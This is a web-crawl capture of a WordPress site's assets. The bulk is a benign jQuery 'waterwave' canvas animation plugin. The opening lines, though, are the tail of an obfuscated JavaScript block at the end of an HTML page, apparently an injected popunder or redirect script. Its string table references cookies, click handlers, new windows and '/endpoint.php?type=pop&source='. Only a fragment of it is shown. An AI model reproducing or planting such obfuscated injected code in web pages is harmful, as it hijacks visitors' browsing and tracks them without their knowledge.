_0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0
body_size: 1086
content:
(function( $ ) {
    $.fn.waterwave = function( options ) {
        // DEFAULT OPTIONS
        var settings = $.extend({
            parent : '',
            color : '#000',
            direction: 'up',
            background: ''
        }, options );

        var waterwave = this;

        waterwave.init = function() {
            var TAU = Math.PI * 2;
            var density = 1;
            var speed = 1;
            var res = 0.005; // percentage of screen per x segment
            var outerScale = 0.05 / density;
            var inc = 0;
            var c = waterwave[0];
            var ctx = c.getContext('2d');
            var grad = ctx.createLinearGradient(0, 0, 0, c.height * 4);
            function onResize() {
                if(options.direction == 'down') {
                    waterwave.attr({
                        width: $(window).width() + "px"
                    });
                }
                else {
                    waterwave.attr({
                        width: $(window).width() + "px",
                        height: $(window).height() + "px"
                    });
                }
            }

            onResize();
            setTimeout(function() {
                loop();
            }, 500);
            $(window).resize(onResize);

            function loop() {
                inc -= speed;
                drawWave(options.color);
                requestAnimationFrame(loop);
            }


            function drawBG(patternCanvas, w, h) {
                var space = ctx.createPattern(patternCanvas, 'repeat');
                ctx.fillStyle = space;
                ctx.fillRect(0, 0, w, h);
            }

            function drawWave(color) {
                var w = c.offsetWidth;
                var h = c.offsetHeight;
                var cx = w * 0.5;
                var cy = h * 0.5;
                ctx.clearRect(0, 0, w, h);
                var segmentWidth = w * res;
                if(options.background != '') {
                    var image = new Image();
                    image.src = options.background;
                    image.onload = function() {
                        // create an off-screen canvas
                        var patt = document.createElement('canvas');
                        // set the resized width and height
                        patt.width = w;
                        patt.height = h;
                        patt.getContext('2d').drawImage(this, 0, - 1 * (h / 4), patt.width, patt.height);
                        // pass the resized canvas to your createPattern
                        drawBG(patt, w , h);
                    };
                }
                else {
                    ctx.fillStyle = color;
                }
                ctx.beginPath();
                ctx.moveTo(0, cy);
                for (var i = 0, endi = 1 / res; i <= endi; i++) {
                    var _y = cy + Math.sin((i + inc) * TAU * res * density) * cy * Math.sin(i * TAU * res * density * outerScale);
                    var _x = i * segmentWidth;
                    ctx.lineTo(_x, _y);
                }
                if(options.direction == 'down') {
                    ctx.lineTo(w, 0);
                    ctx.lineTo(0, 0);
                }
                else {
                    ctx.lineTo(w, h);
                    ctx.lineTo(0, h);
                }
                ctx.closePath();
                ctx.fill();
            }
        };


        waterwave.init();

        return waterwave;


    };
}( jQuery ));